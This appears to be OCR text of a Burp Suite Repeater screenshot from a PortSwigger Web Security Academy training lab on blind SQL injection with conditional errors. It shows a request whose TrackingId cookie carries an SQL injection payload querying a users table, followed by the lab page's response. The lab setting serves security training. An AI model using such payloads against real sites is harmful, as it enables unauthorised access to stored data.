 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT '' FROM users WHERE ROWNUM = 1)||';
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4213
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditiona
l-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
4,321 bytes | 232 mill